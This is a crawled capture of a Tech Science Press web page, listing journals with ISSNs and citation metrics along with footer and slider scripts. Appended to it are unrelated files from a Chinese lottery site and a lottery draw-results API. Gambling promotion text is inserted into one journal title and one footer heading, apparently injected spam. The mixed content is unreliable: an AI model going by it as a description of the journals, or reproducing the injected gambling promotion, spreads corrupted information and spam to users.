                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/imgs/202503/a1d248d0863b6c3381a8647b1d45a9b7.png/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>Journal of Psychology in Africa</h1>
                                                                            <p class="sbq">ISSN: 1433-0237 (print)</p>
                                                                                                                    <p class="sbq">ISSN: 1815-5626 (online)</p>
                                                                            <p class="sbq" title="Bi-monthly">Publication Frequency:Bi-monthly</p>
                                    <div class="xbq">
                                                                                    <p class="sbq">Citescore: 1.7</p> 
                                                                                                                                <p class="sbq">Impact Factor: 0.8</p>
                                                                                </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="cmc.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/imgs/202303/868b42d3abf05bedca9011b59062b1cf.png/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>Computers, Materials & Continua</h1>
                                                                            <p class="sbq">ISSN: 1546-2218 (print)</p>
                                                                                                                    <p class="sbq">ISSN: 1546-2226 (online)</p>
                                                                            <p class="sbq" title="Monthly">Publication Frequency:Monthly</p>
                                    <div class="xbq">
                                                                                    <p class="sbq">Citescore: 5.3</p> 
                                                                                                                                <p class="sbq">Impact Factor: 2.1</p>
                                                                                </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="fdmp.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/imgs/202502/012f87e229a5a1e4237554a2c583840f.png/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>168极速赛车官方开奖网站查询 168极速一分钟赛车官方结果号码 Fluid Dynamics & Materials Processing</h1>
                                                                            <p class="sbq">ISSN: 1555-256X (print)</p>
                                                                                                                    <p class="sbq">ISSN: 1555-2578 (online)</p>
                                                                            <p class="sbq" title="Monthly">Publication Frequency:Monthly</p>
                                    <div class="xbq">
                                                                                    <p class="sbq">Citescore: 1.6</p> 
                                                                                                                                <p class="sbq">Impact Factor: 0.8</p>
                                                                                </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="sdhm.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/imgs/202409/424cde8de71cb0103c3145f76a551fcb.png/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>Structural Durability & Health Monitoring</h1>
                                                                            <p class="sbq">ISSN: 1930-2983 (print)</p>
                                                                                                                    <p class="sbq">ISSN: 1930-2991 (online)</p>
                                                                            <p class="sbq" title="Bi-monthly">Publication Frequency:Bi-monthly</p>
                                    <div class="xbq">
                                                                                    <p class="sbq">Citescore: 2.4</p> 
                                                                                                                        </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="iasc.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/imgs/202303/bed30f299736dfa3465648883fae2f2f.png/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>Intelligent Automation & Soft Computing</h1>
                                                                            <p class="sbq">ISSN: 1079-8587 (print)</p>
                                                                                                                    <p class="sbq">ISSN: 2326-005X (online)</p>
                                                                            <p class="sbq" title="Continuously">Publication Frequency:Continuously</p>
                                    <div class="xbq">
                                                                                                                    </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="csse.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/eb0a46cedc690148262595d545ae35d4.jpg/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>Computer Systems Science and Engineering</h1>
                                                                            <p class="sbq">ISSN: 0267-6192 (print)</p>
                                                                                                                <p class="sbq" title="Continuously">Publication Frequency:Continuously</p>
                                    <div class="xbq">
                                                                                                                    </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="biocell.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/imgs/202307/26a232e38a73887e50c47afc9d6c3a04.jpg/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>BIOCELL</h1>
                                                                            <p class="sbq">ISSN: 0327-9545 (print)</p>
                                                                                                                    <p class="sbq">ISSN: 1667-5746 (online)</p>
                                                                            <p class="sbq" title="Monthly">Publication Frequency:Monthly</p>
                                    <div class="xbq">
                                                                                    <p class="sbq">Citescore: 1.5</p> 
                                                                                                                                <p class="sbq">Impact Factor: 0.8</p>
                                                                                </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="phyton.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/imgs/202504/96331ebf60813e557eb0a5fec3cae073.png/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>Phyton-International Journal of Experimental Botany</h1>
                                                                            <p class="sbq">ISSN: 0031-9457 (print)</p>
                                                                                                                    <p class="sbq">ISSN: 1851-5657 (online)</p>
                                                                            <p class="sbq" title="Monthly">Publication Frequency:Monthly</p>
                                    <div class="xbq">
                                                                                    <p class="sbq">Citescore: 2.4</p> 
                                                                                                                                <p class="sbq">Impact Factor: 1.3</p>
                                                                                </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="energy.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/imgs/202504/a671b7d7d20f2df82b21b92b0e8dea84.png/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>Energy Engineering</h1>
                                                                            <p class="sbq">ISSN: 0199-8595 (print)</p>
                                                                                                                    <p class="sbq">ISSN: 1546-0118 (online)</p>
                                                                            <p class="sbq" title="Monthly">Publication Frequency:Monthly</p>
                                    <div class="xbq">
                                                                                    <p class="sbq">Citescore: 0.9</p> 
                                                                                                                        </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="ijmhp.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/imgs/202504/715303d11cdb76547bb59589c43e1afe.jpg/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>International Journal of Mental Health Promotion</h1>
                                                                            <p class="sbq">ISSN: 1462-3730 (print)</p>
                                                                                                                    <p class="sbq">ISSN: 2049-8543 (online)</p>
                                                                            <p class="sbq" title="Monthly">Publication Frequency:Monthly</p>
                                    <div class="xbq">
                                                                                    <p class="sbq">Citescore: 1.7</p> 
                                                                                                                                <p class="sbq">Impact Factor: 1.0</p>
                                                                                </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="chd.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/imgs/202502/3af3a2ae70f6bcb3f7aab10d22851770.jpg/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>Congenital Heart Disease</h1>
                                                                            <p class="sbq">ISSN: 1747-079X (print)</p>
                                                                                                                    <p class="sbq">ISSN: 1747-0803 (online)</p>
                                                                            <p class="sbq" title="Bi-monthly">Publication Frequency:Bi-monthly</p>
                                    <div class="xbq">
                                                                                    <p class="sbq">Citescore: 0.4</p> 
                                                                                                                                <p class="sbq">Impact Factor: 0.3</p>
                                                                                </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="jrm.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/imgs/202504/8ebaa61620d647001b5f19ec69347c4d.png/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>Journal of Renewable Materials</h1>
                                                                            <p class="sbq">ISSN: 2164-6325 (print)</p>
                                                                                                                    <p class="sbq">ISSN: 2164-6341 (online)</p>
                                                                            <p class="sbq" title="Monthly">Publication Frequency:Monthly</p>
                                    <div class="xbq">
                                                                                    <p class="sbq">Citescore: 4.1</p> 
                                                                                                                        </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="or.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/imgs/202504/6c2b1f147a440ad6bc3656eeb3cf7618.png/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>Oncology Research</h1>
                                                                            <p class="sbq">ISSN: 0965-0407 (print)</p>
                                                                                                                    <p class="sbq">ISSN: 1555-3906 (online)</p>
                                                                            <p class="sbq" title="Monthly">Publication Frequency:Monthly</p>
                                    <div class="xbq">
                                                                                    <p class="sbq">Citescore: 4.4</p> 
                                                                                                                                <p class="sbq">Impact Factor: 2.0</p>
                                                                                </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="jqc.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/b075ac707b0dc20515f1739b379d295d.jpg/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>Journal of Quantum Computing</h1>
                                                                            <p class="sbq">ISSN: 2579-0137 (print)</p>
                                                                                                                    <p class="sbq">ISSN: 2579-0145 (online)</p>
                                                                            <p class="sbq" title="Continuously">Publication Frequency:Continuously</p>
                                    <div class="xbq">
                                                                                                                    </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="jnm.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/36223eec6d5a0e5c9fc3d0222f2b8572.jpg/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>Journal of New Media</h1>
                                                                            <p class="sbq">ISSN: 2579-0110 (print)</p>
                                                                                                                    <p class="sbq">ISSN: 2579-0129 (online)</p>
                                                                            <p class="sbq" title="Continuously">Publication Frequency:Continuously</p>
                                    <div class="xbq">
                                                                                                                    </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="jiot.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/809a3a42a75a697927007afe2733edb3.jpg/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>Journal on Internet of Things</h1>
                                                                            <p class="sbq">ISSN: 2579-0099 (print)</p>
                                                                                                                    <p class="sbq">ISSN: 2579-0080 (online)</p>
                                                                            <p class="sbq" title="Continuously">Publication Frequency:Continuously</p>
                                    <div class="xbq">
                                                                                                                    </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="jihpp.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/4a8860354ab86464e898554fae4bde02.jpg/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>Journal of Information Hiding and Privacy Protection</h1>
                                                                            <p class="sbq">ISSN: 2637-4234 (print)</p>
                                                                                                                    <p class="sbq">ISSN: 2637-4226 (online)</p>
                                                                            <p class="sbq" title="Continuously">Publication Frequency:Continuously</p>
                                    <div class="xbq">
                                                                                                                    </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="jcs.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/fcbf828d11bde913c9d5530d3f7558ea.jpg/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>Journal of Cyber Security</h1>
                                                                            <p class="sbq">ISSN: 2579-0072 (print)</p>
                                                                                                                    <p class="sbq">ISSN: 2579-0064 (online)</p>
                                                                            <p class="sbq" title="Continuously">Publication Frequency:Continuously</p>
                                    <div class="xbq">
                                                                                                                    </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="jai.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/ef6ec1131e35652437a09d052c6fef56.jpg/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>Journal on Artificial Intelligence</h1>
                                                                            <p class="sbq">ISSN: 2579-0021 (print)</p>
                                                                                                                    <p class="sbq">ISSN: 2579-003X (online)</p>
                                                                            <p class="sbq" title="Continuously">Publication Frequency:Continuously</p>
                                    <div class="xbq">
                                                                                                                    </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="jbd.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/4f313faa543def2425404c3f92d08ebf.jpg/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>Journal on Big Data</h1>
                                                                            <p class="sbq">ISSN: 2579-0048 (print)</p>
                                                                                                                    <p class="sbq">ISSN: 2579-0056 (online)</p>
                                                                            <p class="sbq" title="Continuously">Publication Frequency:Continuously</p>
                                    <div class="xbq">
                                                                                                                    </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="jimh.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/imgs/202303/d2a1d41a5034a23e41347dea0efa650e.png/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>Journal of Intelligent Medicine and Healthcare</h1>
                                                                            <p class="sbq">ISSN: 2837-6331 (print)</p>
                                                                                                                    <p class="sbq">ISSN: 2837-634X (online)</p>
                                                                            <p class="sbq" title="Continuously">Publication Frequency:Continuously</p>
                                    <div class="xbq">
                                                                                                                    </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="jbic.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/2d6f57eff2f1fdf509ab2a08acfda283.png/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>Journal of Blockchain and Intelligent Computing</h1>
                                                                                                            <p class="sbq" title="Continuously">Publication Frequency:Continuously</p>
                                    <div class="xbq">
                                                                                                                    </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="icces.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/aa35ac7c1678d10cf66bad92c5cba7f5.jpg/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>The International Conference on Computational & Experimental Engineering and Sciences</h1>
                                                                                                                <p class="sbq">ISSN: 1933-2815 (online)</p>
                                                                            <p class="sbq" title="Continuously">Publication Frequency:Continuously</p>
                                    <div class="xbq">
                                                                                                                    </div>
                                </div></a>
                        </div>
                         
                </div>
                <!-- Add Pagination -->

            </div>
            <div class="swiper-button-prev"></div>
            <div class="swiper-button-next"></div>

        </div>

        <div class="clear"></div>
    </div>

        
            <div class="g1 wow fadeInUp">
            <a href="abt.html" target="_blank"><img  alt="Ad Banner" src="https://file.techscience.com/uploads/202208/beec43f5a17e52e63a65266829e8c663.png/w1400?t=20220620" alt="AD Banner" width="1400"></a>
        </div>
        
    <!-- footer start -->
<div class="footer wow fadeIn" >
    <!-- footer-container -->
    <div class="foot1">
        <div class="dlink">
            <ul>
                                    <li><h3>168赛车结果记录视频 168极速一分钟赛车开奖视频记录 Further Information</h3>
                         
                            <p><a href="abt.html"  title="About Tech Science Press">About Tech Science Press</a></p>
                             
                            <p><a href="openaccess.html"  title="Open Access Policy">Open Access Policy</a></p>
                             
                            <p><a href="apc.html"  title="Article Processing Charges">Article Processing Charges</a></p>
                             
                            <p><a href="specialissue.html"  title="Special Issue Policy">Special Issue Policy</a></p>
                             
                            <p><a href="terms.html"  title="Terms and Conditions">Terms and Conditions</a></p>
                             
                            <p><a href="privacy.html"  title="Privacy Policy">Privacy Policy</a></p>
                             
                            <p><a href="advertising.html"  title="Advertising Policy">Advertising Policy</a></p>
                             
                            <p><a href="contact.html"  title="Contact TSP">Contact TSP</a></p>
                                                </li>
                                        <li><h3>Guidelines</h3>
                         
                            <p><a href="editors.html"  title="For Editors">For Editors</a></p>
                             
                            <p><a href="reviewers.html"  title="For Reviewers">For Reviewers</a></p>
                             
                            <p><a href="authors.html"  title="For Authors">For Authors</a></p>
                             
                            <p><a href="organizers.html"  title="For Conference Organizers">For Conference Organizers</a></p>
                             
                            <p><a href="subscribers.html"  title="For Subscribers">For Subscribers</a></p>
                                                </li>
                                    <li>
                    <h3>Follow Us</h3>    
                    <p><a href="https://www.linkedin.com/company/tech-science-press-2022/"  title="LinkedIn">LinkedIn</a></p>
                    <p><a href="https://twitter.com/TechScience_TSP"  title="LinkedIn">Twitter</a></p>
                    <p><a href="subscribe.html"  title="Subscribe">Subscribe</a></p>
                </li>
                <li>
                    <h3>Join Us</h3>    
                    <p><a href="join-as-editor.html" >Join TSP editorial community</a></p>
                </li>
                <li class="dguanzhu1">
                    <h3>Contact Us</h3>    
                    <div>
                        <a href="contact.html"><i class="iconfont icon-youxiang"></i></a>
                        <a href="contact.html"><i class="iconfont icon-w_dizhi-"></i></a>
                        <a href="javascript:showWhatsApp();"><i class="iconfont icon-whats-app"></i></a>
                    </div>
                </li>
            </ul>      
        </div>        
        
    </div>

    <div id="whats-app" class="zx_bm" style="display: none;">
        <div class="bm_bj"></div>
        <div class="b_m" style="padding: 30px 30px; max-width: 280px"> 
            <h3>WhatsApp:</h3>
            <div class="fuzhi">
                +1（702）9272320
            </div>
            <a href="javascript:hideWhatsApp();" style="float:right; position:absolute; right:10px; top:10px;">
                <img src="png/fixe_esc17265.png" width="25" height="25">
            </a> 
        </div>
    </div>

    <div class="foot2"> 
           <div>  
        Copyright© 2025 Tech Science Press <br/>
© 1997-2025 TSP (Henderson, USA) unless otherwise stated    </div>
    <span id="siteseal" style="margin-left: 15px;margin-top: 7px; display: block;"><script async="true" type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=NyuRzmGl5GM74T5fwbHA1hxL09vRSUVWcF3oFoQPks7JU48TJ739mUEZzqqm"></script></span>
</div></div>
<!-- footer end -->

<script src="js/iconfont7265.js"></script>
<script src="js/jquery-1.12.4.min7265.js" type="text/javascript" /></script>
<script src="js/main7265.js" type="text/javascript" /></script>
<script src="js/wow.min7265.js"></script>
<link rel="stylesheet" href="css/swiper.min7265.css">
<script type="text/javascript">
    new WOW().init();

    $(window).scroll(function () {
        var top = $(window).scrollTop();
        var hed = $(".header").innerHeight();
        if (top > hed) {
            $(".header").addClass("on");
        } else {
            $(".header").removeClass("on");
        }
    });

    function showWhatsApp() {
        document.getElementById('whats-app').style.display = 'block';
    }
    function hideWhatsApp() {
        document.getElementById('whats-app').style.display = 'none';
    }
    
    function setTab(name, cursel, n) {
        for (i = 1; i <= n; i++) {
            var menu = document.getElementById(name + i);
            var con = document.getElementById("con_" + name + "_" + i);
            menu.className = i == cursel ? "hover" : "";
            con.style.display = i == cursel ? "block" : "none";
        }
    }
</script>

    
<div class="sddh">
    <ul>
        <li><a href="index.html"><i class="iconfont icon-shouye"></i>Home</a></li>
        <li><a href="selectjournal.html"><i class="iconfont icon-tijiao"></i>Submit</a></li>
        <li><a href="selectjournal.html"><i class="iconfont icon-touxiang"></i>Login</a></li>
        <li><a href="selectjournal.html"><i class="iconfont icon-zhuce"></i>Register</a></li>
    </ul>
</div>

<div id="sasas" class="zx_bm">
    <div class="bm_bj"></div>
    <div class="b_m"> 
        <h3>Share Link</h3>
        <div class="tguanzhu">
            <ul>
                <li>
                    <a class="button" data-sharer="email" data-title="Tech Science Press - Publisher of Open Access Journals" data-url="https://www.techscience.com/" data-subject="Hey! Check out that URL" data-to="office@techscience.com">
                        <i class="iconfont icon-youxiang"></i>
                    </a>
                </li>
                <li>
                    <a class="button" data-sharer="twitter" data-title="Tech Science Press - Publisher of Open Access Journals" data-url="https://www.techscience.com/">
                        <i class="iconfont icon-twitter"></i>
                    </a>
                </li>
                <li>
                    <a class="button" data-sharer="linkedin" data-title="Tech Science Press - Publisher of Open Access Journals" data-url="https://www.techscience.com/">
                        <i class="iconfont icon-LinkedinIn"></i>
                    </a>
                </li>
                <li>
                    <a class="button" data-sharer="facebook" data-title="Tech Science Press - Publisher of Open Access Journals" data-url="https://www.techscience.com/" >
                        <i class="iconfont icon-Facebook-copy"></i>
                    </a>
                </li>

                    <!--<li><a href="javascript:document.getElementById('sasas1').style.display = 'block';"><i class="iconfont icon-weixin1"></i></a></li>-->
            </ul>
        </div>
        <div class="fuzhi">
            <input id="foo" type="text" value="https://www.techscience.com/" class="fz1" />
            <button class="fz2" data-clipboard-action="copy" data-clipboard-target="#foo">Copy</button> 
            <!-- 2. Include library -->
            <script src="js/clipboard.min7265.js"></script>
        </div>

        <a href="javascript:hideShareLinked()" style="float:right; position:absolute; right:10px; top:10px;" >
            <img src="png/fixe_esc17265.png" width="25" height="25" />
        </a> 
    </div>
</div>
<div class="toTop" id="roll_top"><i class="iconfont icon-dingbu1"></i></div>


<script src="js/sharer.min.js"></script>
<script type="text/javascript">
    $(document).ready(function () {
        /*返回顶部*/
        $('#roll_top').hide();
        $(window).scroll(function () {
            if ($(window).scrollTop() > 300) {
                $('#roll_top').fadeIn(400);//当滑动栏向下滑动时，按钮渐现的时间
            } else {
                $('#roll_top').fadeOut(0);//当页面回到顶部第一屏时，按钮渐隐的时间
            }
        });
        $('#roll_top').click(function () {
            $('html,body').animate({
                scrollTop: '0px'
            }, 300);//返回顶部所用的时间 返回顶部也可调用goto()函数
        });
    });
    function goto(selector) {
        $.scrollTo(selector, 1000);
    }

    $(function () {
        var clipboard = new Clipboard('.fz2');

        clipboard.on('success', function (e) {
            console.log(e);
        });

        clipboard.on('error', function (e) {
            console.log(e);
        });
                
        $(".nlf .nbt").click(function () {
            $(this).toggleClass("currentDd").siblings(".nbt").removeClass("currentDd")
            $(this).toggleClass("currentDt").siblings(".nbt").removeClass("currentDt")
            // 修改数字控制速度， slideUp(500)控制卷起速度
            $(this).next(".k2 ul").slideToggle(500).siblings(".k2 ul").slideUp(500),
                    $(this).next(".k2 .news ").slideToggle(500).siblings(".k2 .news ").slideUp(500),
                    $(this).next(".k2 .weizhang ").slideToggle(500).siblings(".k2 .weizhang ").slideUp(500),
                    $(this).next(".k3 .gdg").slideToggle(500).siblings(".k3 .gdg").slideUp(500);
        })
    })
</script>
    <script src="js/swiper.min7265.js"></script>
    <script type="text/javascript" src="js/swiper.animate.min7265.js"></script> 
    <script>
        $(function () {
            function setCurrentSlide(ele, index) {
                $(".swiper1 .swiper-slide").removeClass("selected");
                ele.addClass("selected");
                //swiper1.initialSlide=index;
            }

            var swiper1 = new Swiper('.swiper1', {
                //					设置slider容器能够同时显示的slides数量(carousel模式)。
                //					可以设置为number或者 'auto'则自动根据slides的宽度来设定数量。
                //					loop模式下如果设置为'auto'还需要设置另外一个参数loopedSlides。
                slidesPerView: 3,
                paginationClickable: true, //此参数设置为true时，点击分页器的指示点分页器会控制Swiper切换。
                spaceBetween: 10, //slide之间的距离（单位px）。
                freeMode: true, //默认为false，普通模式：slide滑动时只滑动一格，并自动贴合wrapper，设置为true则变为free模式，slide会根据惯性滑动且不会贴合。
                loop: false, //是否可循环
                onTab: function (swiper) {
                    var n = swiper1.clickedIndex;
                }
            });
            swiper1.slides.each(function (index, val) {
                var ele = $(this);
                ele.on("click", function () {
                    setCurrentSlide(ele, index);
                    swiper2.slideTo(index, 500, false);
                    //mySwiper.initialSlide=index;
                });
            });

            var swiper2 = new Swiper('.swiper2', {
                //freeModeSticky  设置为true 滑动会自动贴合  
                direction: 'horizontal', //Slides的滑动方向，可设置水平(horizontal)或垂直(vertical)。
                loop: false,
                //					effect : 'fade',//淡入
                //effect : 'cube',//方块
                //effect : 'coverflow',//3D流
                //					effect : 'flip',//3D翻转
                autoHeight: true, //自动高度。设置为true时，wrapper和container会随着当前slide的高度而发生变化。
                onSlideChangeEnd: function (swiper) {  //回调函数，swiper从一个slide过渡到另一个slide结束时执行。
                    var n = swiper.activeIndex;
                    setCurrentSlide($(".swiper1 .swiper-slide").eq(n), n);
                    swiper1.slideTo(n, 500, false);
                }
            });
        });
        
        var swiper = new Swiper('.banner', {
            onInit: function (swiper) { //Swiper2.x的初始化是onFirstInit
                swiperAnimateCache(swiper); //隐藏动画元素 
                swiperAnimate(swiper); //初始化完成开始动画
            },
            onSlideChangeEnd: function (swiper) {
                swiperAnimate(swiper); //每个slide切换结束时也运行当前slide动画
            },
            pagination: '.swiper-pagination',
            nextButton: '.swiper-button-next',
            prevButton: '.swiper-button-prev',
            effect: 'fade',
            paginationClickable: true,
            observer: true, // 修改swiper自己或子元素时，自动初始化swiper
            observeParents: true, // 修改swiper父元素时，自动初始化swiper
            fade: {crossFade: false, },
            autoplay: 8000,
            speed: 2000,
            spaceBetween: 0,
            centeredSlides: true,
            loop: true,
            autoplayDisableOnInteraction: false
        });
        var swiper = new Swiper('.syxw', {
            nextButton: '.sy01 .swiper-button-next',
            prevButton: '.sy01 .swiper-button-prev',
            slidesPerView: 4,
            slidesPerColumn: 2,
            slidesPerColumnFill: 'row',
            paginationClickable: true,
            spaceBetween: 30,
            observer: true,
            observeParents: true,
            breakpoints: {
                1200: {
                    slidesPerView: 3,
                    slidesPerColumn: 2,
                },
                992: {
                    slidesPerView: 2,
                    slidesPerColumn: 2,
                },
                768: {
                    slidesPerView: 1,
                    slidesPerColumn: 1,
                },
            }
        });
        
        var swiper = new Swiper('.syxw2', {
            nextButton: '.sy02 .swiper-button-next',
            prevButton: '.sy02 .swiper-button-prev',
            slidesPerView: 4,
            slidesPerColumn: 2,
            slidesPerColumnFill: 'row',
            paginationClickable: true,
            spaceBetween: 30,
            observer: true,
            observeParents: true,
            breakpoints: {
                1200: {
                    slidesPerView: 3,
                    slidesPerColumn: 2,
                },
                992: {
                    slidesPerView: 2,
                    slidesPerColumn: 2,
                },
                768: {
                    slidesPerView: 1,
                    slidesPerColumn: 1,
                },
            }
        });
        
        var swiper = new Swiper('.syxw3', {
            nextButton: '.sy03 .swiper-button-next',
            prevButton: '.sy03 .swiper-button-prev',
            slidesPerView: 4,
            slidesPerColumn: 2,
            slidesPerColumnFill: 'row',
            paginationClickable: true,
            spaceBetween: 30,
            observer: true,
            observeParents: true,
            breakpoints: {
                1200: {
                    slidesPerView: 3,
                    slidesPerColumn: 2,
                },
                992: {
                    slidesPerView: 2,
                    slidesPerColumn: 2,
                },
                768: {
                    slidesPerView: 1,
                    slidesPerColumn: 1,
                },
            }
        });
        
        var swiper = new Swiper('.syxw4', {
            nextButton: '.call .swiper-button-next',
            prevButton: '.call .swiper-button-prev',
            slidesPerView: 4,
            slidesPerColumn: 2,
            slidesPerColumnFill: 'row',
            paginationClickable: true,
            spaceBetween: 30,
            observer: true,
            observeParents: true,
            breakpoints: {
                1200: {
                    slidesPerView: 3,
                    slidesPerColumn: 2,
                },
                992: {
                    slidesPerView: 2,
                    slidesPerColumn: 2,
                },
                768: {
                    slidesPerView: 1,
                    slidesPerColumn: 1,
                },
            }
        });
        
        var swiper = new Swiper('.zazhi', {
            nextButton: '.call2 .swiper-button-next',
            prevButton: '.call2 .swiper-button-prev',
            slidesPerView: 3,
            slidesPerColumn: 2,
            slidesPerColumnFill: 'row',
            paginationClickable: true,
            spaceBetween: 30,
            observer: true,
            observeParents: true,
            breakpoints: {
                1200: {
                    slidesPerView: 2,
                    slidesPerColumn: 2,
                },
                768: {
                    slidesPerView: 1,
                    slidesPerColumn: 1,
                },
            }
        });
        
        var swiper = new Swiper('.zazhi2', {
            nextButton: '.call2 .swiper-button-next',
            prevButton: '.call2 .swiper-button-prev',
            slidesPerView: 4,
            slidesPerColumn: 2,
            slidesPerColumnFill: 'row',
            paginationClickable: true,
            spaceBetween: 30,
            observer: true,
            observeParents: true,
            breakpoints: {
                1200: {
                    slidesPerView: 3,
                    slidesPerColumn: 2,
                },
                992: {
                    slidesPerView: 2,
                    slidesPerColumn: 2,
                },
                768: {
                    slidesPerView: 1,
                    slidesPerColumn: 1,
                },
            }
        });
    </script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://prk168.com/webapp/html/public/footer.html
body_size: 80
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - prk168.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 300
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-27 14:57:40","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"10,08,04,01,05,03,06,09,07,02","drawCount":718,"preDrawDate":"2026-01-27","preDrawTime":"2026-01-27 14:56:48","drawTime":"2026-01-27 14:58:03","preDrawIssue":33889182,"drawIssue":33889183,"firstNum":10,"secondNum":8,"thirdNum":4,"fourthNum":1,"fifthNum":5,"sixthNum":3,"seventhNum":6,"eighthNum":9,"ninthNum":7,"tenthNum":2,"sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 17297
content:
